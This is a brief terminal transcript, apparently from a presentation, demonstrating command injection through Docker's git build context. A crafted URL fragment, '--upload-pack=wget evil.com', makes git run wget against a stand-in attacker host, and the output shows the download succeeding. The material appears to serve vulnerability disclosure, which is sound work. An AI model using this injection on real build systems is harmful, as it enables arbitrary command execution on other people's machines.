 fahimeh@ubuntu:~$
fahimeh@ubuntu:~$ docker build "git@github.com/a/b.git#--upload-pack=wget evil.com;:"
unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: --2024-02-23 16:53:20--  h
ttp://evil.com/
Resolving evil.com (evil.com)... 66.96.146.129
Connecting to evil.com (evil.com)|66.96.146.129|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4177 (4.1K) [text/html]
Saving to: ‘index.html’
0K .... 100% 286M=0s
2024-02-23 16:53:20 (286 MB/s) - ‘index.html’ saved [4177/4177]